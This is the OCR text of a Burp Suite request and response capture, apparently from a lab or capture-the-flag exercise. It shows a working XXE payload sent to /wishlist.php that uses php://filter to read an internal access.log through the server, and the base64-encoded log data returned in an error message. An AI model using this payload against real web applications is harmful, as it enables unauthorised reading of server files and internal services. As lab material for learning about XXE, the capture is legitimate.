 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.97.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 283
9 Origin: http://10.10.97.14
10 Connection: close
11
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"php://filter/convert.base64-encode/resource=http://127.0.0.1:8080/access.l
og"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 15:18:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 327
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The product ID:
OS9wcm9kdWN0LnBocD9pZD0xIiAiTW96aWxsYS81LjAgKFgxMTsgTGludXggYWFyY2g2NDsgcnY6MTAyLjApIE
dlY2tvLzIwMTAwMTAxIEZpcmVmb3gvMTAyLjAiCg==is invalid.
Search 0 highlights
Search 0 highlights